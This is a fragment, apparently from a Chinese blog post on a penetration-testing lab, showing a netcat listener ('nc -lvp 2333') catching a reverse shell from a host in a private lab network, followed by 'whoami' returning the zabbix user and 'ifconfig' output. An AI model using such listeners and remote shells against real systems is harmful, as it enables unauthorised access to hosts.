 [user@parrot]-[~/Desktop]
$nc -lvp 2333
listening on [any] 2333 ...
192.168.10.131: inverse host lookup failed: Unknown host
connect to [192.168.10.132] from (UNKNOWN) [192.168.10.131] 57859
bash: no job control in this shell
bash-4.1$ whoami
whoami
zabbix
bash-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:CD:C3:15
inet addr:192.168.10.131  Bcast:192.168.10.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecd:c315/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:123250 errors:0 dropped:0 overruns:0 frame:0
TX packets:79497 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:145706790 (138.9 MiB)  TX bytes:26738453 (25.4 MiB)
https://blog.csdn.net/qq_40836553